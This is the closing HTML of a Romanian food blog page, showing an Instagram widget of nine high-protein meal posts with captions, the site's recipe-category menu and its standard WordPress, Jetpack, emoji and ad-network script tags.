													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												o zi ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18210481297315943" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n.jpg" alt="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18036331955535061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n.jpg" alt="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18079152092207339" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n.jpg" alt="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    <script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"10cb164f2b"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768506248" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"2692","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "2692" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
